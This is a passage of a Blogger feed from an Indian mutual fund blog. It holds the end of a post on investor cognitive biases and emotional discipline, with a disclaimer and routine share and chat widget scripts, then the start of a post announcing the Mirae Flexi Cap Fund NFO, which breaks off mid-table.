style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can accurately foresee a market crash or the exact\ntiming of an extended bull run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENevertheless Raj believes that the signs of the market crash\nof March 2020 were all along visible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn order to reaffirm this idea he points out to other factors\nprevious to the crash that reinforces this idea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis could be past events like the 2008 crash or the dot com\nbubble, the panic due to the inadequate knowledge surrounding covid, the past\nmarket trends, investor behavior and so on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dots are joined and guided to arrive at a conclusion\nthat the signs were apparent and he was right all along, this of course does\nnot answer why he did not vocalize the said signs before.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and therefore biased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn investment portfolio though has no place for emotions,\nyou don’t construct a building on a weak establishment merely cause you like\nthe surrounding.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe more reasonable solution to tackle biases would\ntherefore be methodical.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are more likely to commit mistakes when we are more\nemotionally involved in a process, it’s in human nature. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStick to your asset allocation, assess your risk profile,\navoid outside noise, try to stay invested as long as your goals are reached instead of\ntiming the market, keep emotions at bay and stick to quality advice rather than\nbeing influenced easily.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/02\/various-cognitive-biases-that-an-investor-faces-explained.html","title":"Cognitive Biases you face as an Investor"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s72-c\/questions-2519654_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" 